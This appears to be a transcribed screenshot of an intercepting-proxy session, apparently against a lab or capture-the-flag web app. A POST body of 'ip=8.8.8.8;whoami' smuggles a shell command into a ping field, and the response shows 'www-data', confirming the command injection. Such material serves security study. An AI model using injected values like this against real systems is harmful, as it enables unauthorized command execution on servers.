 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 134.209.23.209:30404
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://134.209.23.209:30404
10 Connection: close
11 Referer: http://134.209.23.209:30404/
12 Upgrade-Insecure-Requests: 1
13
14 ip=8.8.8.8;whoami
Response
Pretty Raw Hex Render \n
28
29 <p>
30 <pre>
31 PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
32
33 --- 8.8.8.8 ping statistics ---
34 1 packets transmitted, 0 received, 100% packet
loss, time 0ms
35
36 www-data
37 </pre>
38 </p>
39
40 </div>
41 <script src='
https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jq
uery.min.js'>
</script>